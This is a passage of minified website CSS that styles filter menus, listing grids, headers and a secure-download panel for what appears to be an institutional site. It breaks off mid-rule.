.c-publish-by{margin-bottom:48px}.c-text-block .c-social-share{margin-bottom:48px}@media(min-width: 768px){.c-text-block blockquote{margin:56px}}.filters-section{padding:0 0 16px;background-color:#fff}.grey-filter-bg .filters-section{background-color:#ebeced;padding:32px 0 16px}.filters-section .filters-container{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}@media(min-width: 768px){.filters-section .filters-container{padding:0 40px;max-width:688px}}@media(min-width: 1024px){.filters-section .filters-container{padding:0 38px;max-width:948px}}@media(min-width: 1440px){.filters-section .filters-container{padding:0 0;max-width:1170px}}.filters .filter-item{margin-bottom:16px}.keyword-filter{position:relative;flex-grow:1;width:100%;max-width:none !important}.keyword-filter .svg-icon,.keyword-filter .ais-SearchBox-submitIcon,.keyword-filter .ais-SearchBox-reset{position:absolute;top:20px;right:16px;color:#455560;width:16px;height:16px;background-color:#fff}.keyword-filter input[type=text]{max-width:100%;margin-bottom:0;padding-left:16px}.multi-checkbox-filter{position:relative;width:100%;height:auto;background-color:#fff;z-index:1}.multi-checkbox-filter .multi-checkbox-filter-title-text{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .multi-checkbox-filter .multi-checkbox-filter-title-text{color:#fff}.multi-checkbox-filter .multi-checkbox-filter-title-text{height:100%;line-height:30px;margin:0;color:#9b9b9b}.multi-checkbox-filter .multi-checkbox-filter-panel{list-style:none;padding:0;margin:0}.multi-checkbox-filter .multi-checkbox-filter-panel li{padding:0;margin-bottom:0}.multi-checkbox-filter .multi-checkbox-filter-panel li::before{display:none;content:""}.multi-checkbox-filter .multi-checkbox-filter-panel{height:0;width:100%;border:1px solid #009bd8;border-top:none;background-color:#fff;z-index:10;overflow:hidden;overflow-y:auto;visibility:hidden;transition:all 200ms ease-in-out;position:static}.multi-checkbox-filter .multi-checkbox-filter-item{display:flex;align-items:center;padding:16px;border-bottom:1px solid #009bd8;min-height:24px;cursor:pointer;position:relative}.multi-checkbox-filter .multi-checkbox-filter-item:last-child{border-bottom:none}.multi-checkbox-filter .multi-checkbox-filter-item span{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .multi-checkbox-filter .multi-checkbox-filter-item span{color:#fff}.multi-checkbox-filter .multi-checkbox-filter-item span{color:#009bd8;position:relative;min-height:24px;line-height:24px}.multi-checkbox-filter .multi-checkbox-filter-item .svg-icon{position:absolute;top:3px;color:#fff;opacity:0;z-index:1;transition:opacity .15s ease-in-out;padding:6px;width:24px;height:24px;pointer-events:none}.multi-checkbox-filter .multi-checkbox-filter-item:hover span{text-decoration:underline}.multi-checkbox-filter .multi-checkbox-filter-item.active{background-color:#eff5fc}.multi-checkbox-filter .multi-checkbox-filter-item.active .svg-icon{opacity:1}.multi-checkbox-filter .multi-checkbox-filter-item:last-child{margin-bottom:0}.multi-checkbox-filter.is-open{z-index:2}.multi-checkbox-filter.is-open .multi-checkbox-filter-title-text{color:#000}.multi-checkbox-filter.is-open .multi-checkbox-filter-panel{height:auto;visibility:visible}.multi-checkbox-filter.is-open .select{border-color:#009bd8}.multi-checkbox-filter.is-open .EditingFormValueCell>div:after{position:absolute;top:20px;right:16px;width:16px;height:16px;content:"";text-align:center;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23009bd8' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M7.996 9.476 2.788 4.308a1.044 1.044 0 0 0-1.484.003 1.046 1.046 0 0 0-.003 1.472l5.954 5.91c.21.207.478.308.744.307.263-.007.533-.105.737-.308l5.954-5.909a1.025 1.025 0 0 0-.003-1.472 1.066 1.066 0 0 0-1.484-.003z'/%3E%3C/svg%3E");background-size:cover;color:#009bd8;pointer-events:none}@media(min-width: 768px){.multi-checkbox-filter .multi-checkbox-filter-panel{position:absolute}}.dropdown-filter{position:relative;width:100%;height:auto;z-index:1}.dropdown-filter .dropdown-filter-title-text{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .dropdown-filter .dropdown-filter-title-text{color:#fff}.dropdown-filter .dropdown-filter-title-text{height:100%;line-height:31px;margin:0;color:#9b9b9b}.dropdown-filter .dropdown-filter-panel{list-style:none;padding:0;margin:0}.dropdown-filter .dropdown-filter-panel li{padding:0;margin-bottom:0}.dropdown-filter .dropdown-filter-panel li::before{display:none;content:""}.dropdown-filter .dropdown-filter-panel{height:0;width:100%;border:1px solid #009bd8;border-top:none;background-color:#fff;z-index:10;overflow:hidden;overflow-y:auto;visibility:hidden;transition:all 200ms ease-in-out;position:static;left:0}.dropdown-filter .dropdown-filter-item{display:flex;align-items:center;padding:16px;border-bottom:1px solid #009bd8;min-height:24px;cursor:pointer;position:relative}.dropdown-filter .dropdown-filter-item:last-child{border-bottom:none}.dropdown-filter .dropdown-filter-item span{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .dropdown-filter .dropdown-filter-item span{color:#fff}.dropdown-filter .dropdown-filter-item span{color:#009bd8;position:relative;min-height:24px;line-height:24px}.dropdown-filter .dropdown-filter-item .svg-icon{position:absolute;top:3px;color:#fff;opacity:0;z-index:1;transition:opacity .15s ease-in-out;padding:6px;width:24px;height:24px;pointer-events:none}.dropdown-filter .dropdown-filter-item:hover,.dropdown-filter .dropdown-filter-item.active{background-color:#eff5fc}.dropdown-filter .dropdown-filter-item:hover .svg-icon,.dropdown-filter .dropdown-filter-item.active .svg-icon{opacity:1}.dropdown-filter .dropdown-filter-item:last-child{margin-bottom:0}.dropdown-filter.is-open{z-index:2}.dropdown-filter.is-open .dropdown-filter-title-text{color:#000}.dropdown-filter.is-open .dropdown-filter-panel{height:auto;visibility:visible}.dropdown-filter.is-open .select{border-color:#009bd8}.dropdown-filter.is-open .EditingFormValueCell>div:after{position:absolute;top:20px;right:16px;width:16px;height:16px;content:"";text-align:center;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23009bd8' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M7.996 9.476 2.788 4.308a1.044 1.044 0 0 0-1.484.003 1.046 1.046 0 0 0-.003 1.472l5.954 5.91c.21.207.478.308.744.307.263-.007.533-.105.737-.308l5.954-5.909a1.025 1.025 0 0 0-.003-1.472 1.066 1.066 0 0 0-1.484-.003z'/%3E%3C/svg%3E");background-size:cover;color:#009bd8;pointer-events:none}@media(min-width: 768px){.dropdown-filter .dropdown-filter-panel{position:absolute}}.single-checkbox-filter{position:relative;width:100%;min-height:48px;padding:12px;height:48px;background-color:#fff;z-index:1}.single-checkbox-filter .single-checkbox-filter-panel{list-style:none;padding:0;margin:0}.single-checkbox-filter .single-checkbox-filter-panel li{padding:0;margin-bottom:0}.single-checkbox-filter .single-checkbox-filter-panel li::before{display:none;content:""}.single-checkbox-filter .single-checkbox-filter-panel{padding-left:16px;padding-right:16px;height:0;width:100%;border:1px solid #ddd;border-top:none;background-color:#fff;z-index:10;overflow:hidden;overflow-y:auto;visibility:hidden;transition:all 200ms ease-in-out;position:static}.single-checkbox-filter .single-checkbox-filter-item{display:flex;align-items:center;min-height:24px;cursor:pointer;position:relative}.single-checkbox-filter .single-checkbox-filter-item span{position:relative;padding-left:40px;min-height:24px;line-height:24px}.single-checkbox-filter .single-checkbox-filter-item span::before{position:absolute;top:0;left:0;content:"";height:24px;width:24px;border:1px solid #ddd;border-radius:2px}.single-checkbox-filter .single-checkbox-filter-item .svg-icon{position:absolute;top:3px;color:#fff;opacity:0;z-index:1;transition:opacity .15s ease-in-out;padding:6px;width:24px;height:24px;pointer-events:none}.single-checkbox-filter .single-checkbox-filter-item.active span::before{border-color:#009bd8;background-color:#009bd8}.single-checkbox-filter .single-checkbox-filter-item.active .svg-icon{opacity:1}.tag-filter-dt{display:none}@media(min-width: 768px){.tag-filter-m{display:none}.tag-filter-dt{display:block}.tag-filter-dt ul{display:flex;flex-direction:row;list-style:none;padding:0;margin:0}.tag-filter-dt ul li{padding:0;margin-bottom:0}.tag-filter-dt ul li::before{display:none;content:""}.tag-filter-dt .tag-filter-item{margin-right:16px;padding:8px;border-radius:4px;color:#222;background-color:#ddd;cursor:pointer}.tag-filter-dt .tag-filter-item::before{display:none}.tag-filter-dt .tag-filter-item:hover{background-color:#ddd;color:#222}.tag-filter-dt .tag-filter-item.active{background-color:#009bd8;color:#fff}}.active-filters-section{display:none;background-color:#313c44}.active-filters-section .active-filters-container{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}@media(min-width: 768px){.active-filters-section .active-filters-container{padding:0 40px;max-width:688px}}@media(min-width: 1024px){.active-filters-section .active-filters-container{padding:0 38px;max-width:948px}}@media(min-width: 1440px){.active-filters-section .active-filters-container{padding:0 0;max-width:1170px}}.active-filters-section.btn-tags{padding:24px 0 8px}.active-filters-section.btn-tags .active-filters>div,.active-filters-section.btn-tags .active-filters>span{margin-bottom:16px}.active-filters-section.btn-tags .active-filters .active-filter-item{flex-direction:row-reverse;margin-right:16px;padding:8px;border-radius:8px;background-color:#ddd;cursor:pointer}.active-filters-section.text-list{padding:24px 0}.active-filters-section.text-list .active-filters .active-filter-item{position:relative;margin-right:10.6666666667px}.active-filters-section.text-list .active-filters .active-filter-item:last-of-type{margin-right:16px}.active-filters-section.text-list .active-filters .active-filter-item:last-of-type::after{content:""}.active-filters-section.text-list .active-filters .active-filter-item::after{position:absolute;right:-4px;content:","}.active-filters-section.text-list .active-filters .active-filter-item .svg-icon{display:none}.active-filters{display:flex;flex-wrap:wrap}.active-filters>div,.active-filters>span{display:flex;align-items:center;flex:0 0 auto}.active-filters .active-filter-item span{font-size:.875rem;line-height:1.7142857143}.dark-bg .active-filters .active-filter-item span{color:#fff}.active-filters .active-filter-item .svg-icon{flex:0 0 24px;width:24px;height:24px;max-height:none;max-width:none;margin-left:8px;color:#009bd8}.active-filters .active-filter-reset{color:#009bd8;cursor:pointer}@media(max-width: 767px){.active-filters .active-filter-heading,.active-filters .active-filter-reset{flex:0 0 100%}}@media(min-width: 768px){.active-filters-section.btn-tags .active-filter-heading{margin-right:16px}.active-filters-section.text-list .active-filter-heading{margin-right:8px}}.listing-toolbar-section{display:none;padding:24px 0}.listing-toolbar{display:flex;justify-content:flex-end;align-items:baseline}.listing-toolbar>div{flex:0 0 auto}.listing-toolbar .result-count{flex:1 0 auto}.listing-items-section{padding:24px 0}.listing-items-wrapper{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.listing-items-wrapper.grid-reverse{flex-direction:row-reverse}.listing-items-wrapper.grid-center{justify-content:center}@media(min-width: 768px){.listing-items-wrapper{width:calc(100% + 16px)}}@media(min-width: 1024px){.listing-items-wrapper{width:calc(100% + 24px)}}@media(min-width: 1440px){.listing-items-wrapper{width:calc(100% + 32px)}}.listing-items,.listing-resources{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px}.listing-no-results button{display:inline;text-decoration:underline}.listing-item-container{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.listing-item-container.grid-reverse{flex-direction:row-reverse}.listing-item-container.grid-center{justify-content:center}@media(min-width: 768px){.listing-item-container{width:calc(100% + 16px)}}@media(min-width: 1024px){.listing-item-container{width:calc(100% + 24px)}}@media(min-width: 1440px){.listing-item-container{width:calc(100% + 32px)}}.listing-item-container>.c-tile{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px;margin-bottom:16px}.listing-items-wrapper{margin-bottom:24px}@media(min-width: 768px){.listing-items{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}.has-resources .listing-items{flex-direction:column;flex-basis:calc(100%/8*6 - 16px);max-width:calc(100%/8*6 - 16px);margin-right:15.99px}.has-resources .listing-resources{flex-direction:column;flex-basis:calc(100%/8*2 - 16px);max-width:calc(100%/8*2 - 16px);margin-right:15.99px}.listing-item-container>.c-tile{margin-bottom:16px}.listing-item-container:not(.one-col)>.c-tile{flex-direction:column;flex-basis:calc(100%/8*4 - 16px);max-width:calc(100%/8*4 - 16px);margin-right:15.99px}.listing-item-container.one-col>.c-tile{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}}@media(min-width: 1024px){.listing-items{flex-direction:column;flex-basis:calc(100%/12*12 - 24px);max-width:calc(100%/12*12 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.listing-items{flex-direction:column;flex-basis:calc(100%/12*12 - 32px);max-width:calc(100%/12*12 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.has-resources .listing-items{flex-direction:column;flex-basis:calc(100%/12*8 - 24px);max-width:calc(100%/12*8 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.has-resources .listing-items{flex-direction:column;flex-basis:calc(100%/12*8 - 32px);max-width:calc(100%/12*8 - 32px);margin-right:31.99px}}@media(min-width: 1024px)and (min-width: 1024px){.has-resources .listing-items{margin-left:calc(100%/12*0)}}@media(min-width: 1024px)and (min-width: 1440px){.has-resources .listing-items{margin-left:calc(100%/12*0)}}@media(min-width: 1024px){.has-resources .listing-resources{flex-direction:column;flex-basis:calc(100%/12*3 - 24px);max-width:calc(100%/12*3 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.has-resources .listing-resources{flex-direction:column;flex-basis:calc(100%/12*3 - 32px);max-width:calc(100%/12*3 - 32px);margin-right:31.99px}}@media(min-width: 1024px)and (min-width: 1024px){.has-resources .listing-resources{margin-left:calc(100%/12*1)}}@media(min-width: 1024px)and (min-width: 1440px){.has-resources .listing-resources{margin-left:calc(100%/12*1)}}@media(min-width: 1024px){.listing-item-container>.c-tile{margin-bottom:24px}.listing-item-container.one-col>.c-tile{flex-direction:column;flex-basis:calc(100%/12*12 - 24px);max-width:calc(100%/12*12 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.listing-item-container.one-col>.c-tile{flex-direction:column;flex-basis:calc(100%/12*12 - 32px);max-width:calc(100%/12*12 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.listing-item-container.two-col>.c-tile{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.listing-item-container.two-col>.c-tile{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.listing-item-container.three-col>.c-tile{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.listing-item-container.three-col>.c-tile{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.listing-item-container.four-col>.c-tile{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.listing-item-container.four-col>.c-tile{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}@media(min-width: 1440px){.listing-item-container>.c-tile{margin-bottom:32px}.listing-item-container.four-col>.c-tile{flex-direction:column;flex-basis:calc(100%/12*3 - 24px);max-width:calc(100%/12*3 - 24px);margin-right:23.99px}}@media(min-width: 1440px)and (min-width: 1440px){.listing-item-container.four-col>.c-tile{flex-direction:column;flex-basis:calc(100%/12*3 - 32px);max-width:calc(100%/12*3 - 32px);margin-right:31.99px}}@media(min-width: 1440px){.listing-item-container>.c-tile{margin-bottom:32px}}.listing-resources{display:none;padding:16px;background-color:#313c44}.resource-group{margin-bottom:24px}.resource-group:last-of-type{margin-bottom:0}.resource-group h4{margin-bottom:16px}.resource-group ul{list-style:none;padding:0;margin:0}.resource-group ul li{padding:0;margin-bottom:0}.resource-group ul li::before{display:none;content:""}.resource-group ul li{margin-bottom:8px}.resource-item a{display:flex;justify-content:space-between;align-items:center;width:100%}.resource-item a span{order:1;flex:0 0 85%;max-width:85%}.resource-item a small+span{flex-basis:55%;max-width:55%}.resource-item a small{order:2;margin:0 8px;flex:0 0 auto}.resource-item a .svg-icon{order:3;flex:0 0 24px}@media(min-width: 768px){.listing-resources{padding:24px}.resource-group{margin-bottom:56px}}.filters-layout{display:flex;flex-wrap:wrap;width:100%}.filters-layout>div{width:100%}.filters-top .listing-toolbar-container,.filters-top .listing-items-container{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}@media(min-width: 768px){.filters-top .listing-toolbar-container,.filters-top .listing-items-container{padding:0 40px;max-width:688px}}@media(min-width: 1024px){.filters-top .listing-toolbar-container,.filters-top .listing-items-container{padding:0 38px;max-width:948px}}@media(min-width: 1440px){.filters-top .listing-toolbar-container,.filters-top .listing-items-container{padding:0 0;max-width:1170px}}@media(min-width: 768px){.filters-top .filters{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.filters-top .filters.grid-reverse{flex-direction:row-reverse}.filters-top .filters.grid-center{justify-content:center}.filters-top .filters{flex-wrap:wrap}}@media(min-width: 768px)and (min-width: 768px){.filters-top .filters{width:calc(100% + 16px)}}@media(min-width: 768px)and (min-width: 1024px){.filters-top .filters{width:calc(100% + 24px)}}@media(min-width: 768px)and (min-width: 1440px){.filters-top .filters{width:calc(100% + 32px)}}@media(min-width: 768px){.filters-top .filter-item{flex-direction:column;flex-basis:calc(100%/8*4 - 16px);max-width:calc(100%/8*4 - 16px);margin-right:15.99px}.filters-top .active-filters{justify-content:center}}@media(min-width: 1024px){.filters-top .filters{flex-wrap:nowrap}.filters-top .filter-item{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.filters-top .filter-item{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}.filters-side .active-filters .active-filter-reset{flex-basis:100%}@media(min-width: 768px){.filters-side{flex-wrap:nowrap}.filters-side .filtered-listing-container{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px;max-width:1600px}}@media(min-width: 768px)and (min-width: 768px){.filters-side .filtered-listing-container{padding:0 40px;max-width:688px}}@media(min-width: 768px)and (min-width: 1024px){.filters-side .filtered-listing-container{padding:0 38px;max-width:948px}}@media(min-width: 768px)and (min-width: 1440px){.filters-side .filtered-listing-container{padding:0 0;max-width:1170px}}@media(min-width: 768px){.filters-side .filtered-listing{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.filters-side .filtered-listing.grid-reverse{flex-direction:row-reverse}.filters-side .filtered-listing.grid-center{justify-content:center}}@media(min-width: 768px)and (min-width: 768px){.filters-side .filtered-listing{width:calc(100% + 16px)}}@media(min-width: 768px)and (min-width: 1024px){.filters-side .filtered-listing{width:calc(100% + 24px)}}@media(min-width: 768px)and (min-width: 1440px){.filters-side .filtered-listing{width:calc(100% + 32px)}}@media(min-width: 768px){.filters-side .filters-layout{flex-direction:column;flex-basis:calc(100%/8*1 - 16px);max-width:calc(100%/8*1 - 16px);margin-right:15.99px}.filters-side .listing-layout{flex-direction:column;flex-basis:calc(100%/8*7 - 16px);max-width:calc(100%/8*7 - 16px);margin-right:15.99px}.filters-side .active-filters-section{order:1}.filters-side .filters-section{order:2}.filters-side .multi-checkbox-filter{height:auto}.filters-side .multi-checkbox-filter .multi-checkbox-filter-panel{position:static}}@media(min-width: 768px){.filters-side .filters-layout{flex-direction:column;flex-basis:calc(100%/12*2 - 24px);max-width:calc(100%/12*2 - 24px);margin-right:23.99px}}@media(min-width: 768px)and (min-width: 1440px){.filters-side .filters-layout{flex-direction:column;flex-basis:calc(100%/12*2 - 32px);max-width:calc(100%/12*2 - 32px);margin-right:31.99px}}@media(min-width: 768px){.filters-side .listing-layout{flex-direction:column;flex-basis:calc(100%/12*10 - 24px);max-width:calc(100%/12*10 - 24px);margin-right:23.99px}}@media(min-width: 768px)and (min-width: 1440px){.filters-side .listing-layout{flex-direction:column;flex-basis:calc(100%/12*10 - 32px);max-width:calc(100%/12*10 - 32px);margin-right:31.99px}}.contact-layout{margin:40px 0 0}.contact-layout p,.contact-layout a{font-size:.875rem;line-height:1.7142857143}.dark-bg .contact-layout p,.dark-bg .contact-layout a{color:#fff}.contact-layout p,.contact-layout a{margin-bottom:0;color:#000}.contact-layout .svg-icon{margin-right:8px;width:12px;height:12px;color:#9b9b9b}.contact-layout .second-number{margin-left:16px}.contact-layout .as-div{display:block}.c-publish-by{display:flex;flex-direction:column;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.c-publish-by .publish-heading{margin-bottom:8px}.c-publish-by .author-headshots{display:grid;grid-template-columns:auto auto;grid-column-gap:16px;margin-bottom:16px}.c-publish-by .author-headshots .author-item{display:grid;justify-content:center}.c-publish-by .author-headshots .author-item .image-container{height:64px;width:64px;margin-bottom:8px;border-radius:50%;overflow:hidden}.c-publish-by .author-headshots .author-item .image-container img{width:100%;height:auto}.header-content .c-publish-by .author-headshots .author-item .image-container{width:100px;height:100px}.c-publish-by p{margin-bottom:0}.c-publish-by p a{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .c-publish-by p a{color:#fff}.c-secure-area-header{height:96px;display:flex;align-items:center;border-bottom:2px solid #ddd}.c-secure-area-header .container{display:flex;justify-content:space-between;flex-wrap:wrap;align-items:center}.c-secure-area-header .logo .default{display:none}.c-secure-area-header .logout{color:#222;font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-secure-area-header .logout{color:#fff}.c-search-form{display:flex;flex-wrap:wrap}.c-search-form .textbox-wrapper{margin-right:16px;margin-bottom:16px}.c-search-form .btn{height:56px;padding:0;line-height:56px;margin-bottom:16px}.c-search-form input[type=text]{min-width:230px}.c-gateway-embed{position:relative;height:100vh;width:100%}.c-gateway-embed iframe,.c-gateway-embed object,.c-gateway-embed embed{position:absolute;top:50%;left:50%;width:100%;height:auto;transform:translate(-50%, -50%);height:100%}.c-expertise-contacts{padding-bottom:48px}.c-expertise-contacts .c-page-title{padding-bottom:48px}.c-secure-download{padding:48px 64px;background-color:#eff5fc;border:1px solid #009bd8}.c-secure-download .download-title{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-secure-download .download-title{color:#fff}.c-secure-download .download-title{margin-bottom:16px}.c-secure-download .btn{padding:12px 40px 12px 20px}section{margin-bottom:40px}@media(min-width: 768px){section{margin-bottom:80px}}body::after{content:"";position:absolute;z-index:997;width:0;top:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,0);opacity:.5;transition:background-color .15s linear}body.mobile-menu-is-active.mobile-menu{overflow:hidden}body.mobile-menu-is-active.mobile-menu::after{width:100%;height:9999em;background-color:#000}body.mobile-menu-is-active.mobile-menu .s-mobile-header{border-bottom:none}body.mobile-menu-is-active.mobile-menu .s-mobile-header.logo-on-active{display:block}body.mobile-menu-is-active.mobile-menu .s-mobile-header:not(.logo-on-active){background-color:rgba(0,0,0,0)}body.mobile-menu-is-active.mobile-menu .s-mobile-header:not(.logo-on-active) .fixed-header-bar{opacity:0;z-index:0}body.mobile-menu-is-active.desktop-menu::after{display:none}.s-mobile-header{position:absolute;padding:0 24px;width:100%;z-index:999}.ios .s-mobile-header:not(.undergrad){background-color:#fff !important;position:fixed !important;top:0 !important}.ios .s-mobile-header:not(.undergrad) .logo .inverse{display:block}.ios .s-mobile-header:not(.undergrad) .logo .default{display:none}.desktop-menu .s-mobile-header{display:none}.s-mobile-header.logo-on-active{display:none;z-index:996}.s-mobile-header.fixed{position:fixed}.s-mobile-header.inverse-header,.s-mobile-header.fixed,.s-mobile-header.placed{background-color:#fff;border-bottom:1px solid #ebeced}.s-mobile-header.inverse-header .logo .inverse,.s-mobile-header.fixed .logo .inverse,.s-mobile-header.placed .logo .inverse{display:block}.s-mobile-header.inverse-header .logo .default,.s-mobile-header.fixed .logo .default,.s-mobile-header.placed .logo .default{display:none}.s-mobile-header .logo img{display:none}.s-mobile-header .logo .default{display:block}.s-mobile-header .c-social-links{padding:16px 32px}.s-mobile-header .c-social-links a{width:24px;margin-right:24px}.s-mobile-header .c-social-links .svg-icon{width:16px;height:16px}.s-mobile-header.undergrad .c-mobile-menu-trigger .hamburger-inner,.s-mobile-header.undergrad .c-mobile-menu-trigger .hamburger-inner::before,.s-mobile-header.undergrad .c-mobile-menu-trigger .hamburger-inner::after{background-color:#2f3a41}.fixed-header-bar{height:96px;background-color:rgba(0,0,0,0);display:flex;justify-content:space-between;align-items:center;position:relative;z-index:999;opacity:1;transition:opacity .5s cubic-bezier(0.165, 0.84, 0.44, 1)}.mobile-nav{position:fixed;z-index:998;top:0;left:100%;bottom:0;right:0;width:335px;margin:0;overflow-y:auto;background-color:#fff;transition:transform .5s cubic-bezier(0.165, 0.84, 0.44, 1),visibility 0s linear 0s}.mobile-nav.is-active{transform:translate3d(-100%, 0, 0)}.mobile-nav.is-active .c-mobile-menu-trigger{margin-right:24px}.mobile-nav.has-active-submenu .c-social-links,.mobile-nav.has-active-submenu .c-mobile-search,.mobile-nav.has-active-submenu #c-secondary-links{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:none}.mobile-nav .c-mobile-menu-trigger{display:block;margin-left:auto}.mobile-nav ul{list-style:none;padding:0;margin:0}.mobile-nav ul li{padding:0;margin-bottom:0}.mobile-nav ul li::before{display:none;content:""}.mobile-nav ul{width:100%}.mobile-nav ul li{margin-bottom:0;position:initial;overflow:hidden;border-bottom:solid 1px #d4d6d7}@media screen and (min-width: 768px){.s-mobile-header{padding:0 40px}}@media screen and (min-width: 1024px){.s-mobile-header{padding:0 38px}}@media screen and (min-width: 1440px){.s-mobile-header{padding:0 0}}@media screen and (max-width: 767px){.s-desktop-header{display:none}}@media screen and (min-width: 768px){.s-desktop-header{position:absolute;width:100%;z-index:999}.mobile-menu .s-desktop-header{height:0;overflow:hidden}.s-desktop-header.fixed{position:fixed}.s-desktop-header.inverse-header,.s-desktop-header.fixed,.s-desktop-header.placed{background-color:#fff;border-bottom:1px solid #ebeced}.s-desktop-header.inverse-header .logo .inverse,.s-desktop-header.fixed .logo .inverse,.s-desktop-header.placed .logo .inverse{display:block}.s-desktop-header.inverse-header .logo .default,.s-desktop-header.fixed .logo .default,.s-desktop-header.placed .logo .default{display:none}.s-desktop-header .logo img{display:none}.s-desktop-header .logo .default{display:block}.s-desktop-header .logo:focus{outline:1px dotted #ddd}.s-desktop-header .logo .large-logo{width:300px}.s-desktop-header.undergrad .c-desktop-menu li a,.s-desktop-header.undergrad .c-desktop-menu li a:hover,.s-desktop-header.undergrad .c-desktop-menu li a:focus,.s-desktop-header.undergrad .c-desktop-menu li.nav-dropdown .svg-icon{color:#2f3a41}.s-desktop-header.undergrad .c-desktop-menu .c-desktop-menu-search .svg-icon{color:#2f3a41}.s-desktop-header.undergrad .c-desktop-menu li.social-icon a{background:#2f3a41}.s-desktop-header.undergrad .c-desktop-menu li.social-icon .svg-icon{fill:#fff}.desktop-utility-bar .c-desktop-utility-menu,.desktop-header-content{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}}@media screen and (min-width: 768px)and (min-width: 768px){.desktop-utility-bar .c-desktop-utility-menu,.desktop-header-content{padding:0 40px;max-width:688px}}@media screen and (min-width: 768px)and (min-width: 1024px){.desktop-utility-bar .c-desktop-utility-menu,.desktop-header-content{padding:0 38px;max-width:948px}}@media screen and (min-width: 768px)and (min-width: 1440px){.desktop-utility-bar .c-desktop-utility-menu,.desktop-header-content{padding:0 0;max-width:1170px}}@media screen and (min-width: 768px){.desktop-utility-bar{height:32px;background-color:#ddd}.desktop-header-content{display:flex;align-items:center;justify-content:space-between;height:96px}}.s-anchor-content .sidebar-trigger{height:26px;margin-bottom:32px;z-index:999}.ios .s-anchor-content .sidebar-trigger{position:fixed !important;top:96px !important}.s-anchor-content .sidebar-trigger.fixed{position:fixed}.s-anchor-content .sidebar-trigger.placed{position:absolute}.ios .s-anchor-content .sidebar-trigger,.s-anchor-content .sidebar-trigger.fixed,.s-anchor-content .sidebar-trigger.placed{top:0;left:-6px;padding-top:16px}.ios .s-anchor-content .sidebar-trigger .sidebar-trigger-wrapper,.s-anchor-content .sidebar-trigger.fixed .sidebar-trigger-wrapper,.s-anchor-content .sidebar-trigger.placed .sidebar-trigger-wrapper{padding:16px;box-shadow:1px 0 2px rgba(0,0,0,.2);height:40px;border-radius:0 4px 4px 0}.s-anchor-content .sidebar-trigger 